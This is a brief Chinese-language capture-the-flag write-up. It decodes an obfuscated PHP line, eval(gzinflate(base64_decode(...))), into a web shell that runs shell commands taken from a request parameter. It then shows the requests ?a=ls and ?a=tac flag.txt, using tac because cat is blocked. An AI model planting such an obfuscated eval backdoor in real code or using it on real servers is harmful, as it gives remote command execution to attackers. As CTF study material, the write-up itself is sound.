 对这行代码进行运行，将eval换成echo输出相应内容，但是别忘了将&换成"，中间应
该是字符串得到echo `$_REQUEST[a]`;; ?> ，对其使用ls相应命令，但是这个题最后不
能使用cat读取相应的flag，要使用tac读取相应的flag
127.0.0.1?a=ls
127.0.0.1?a=tac flag.txt
-------------当前页面源码----key在根目录------------------
<?php
eval(gzinflate(base64_decode(&40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA==&)));
?>